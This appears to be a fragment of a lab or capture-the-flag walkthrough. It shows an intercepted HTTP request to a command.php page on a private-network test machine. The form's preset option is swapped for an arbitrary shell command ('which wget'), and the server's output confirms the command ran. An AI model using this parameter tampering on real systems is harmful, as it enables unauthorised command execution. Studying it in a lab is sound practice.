 POST /command.php HTTP/1.1
Host: 192.168.56.113
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://192.168.56.113
DNT: 1
Connection: close
Referer: http://192.168.56.113/command.php
Cookie: PHPSESSID=ue0o91r1423tqcmr730kq1dm73
Upgrade-Insecure-Requests: 1
radio=which+wget&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: which wget
/usr/bin/wget
Return to the menu.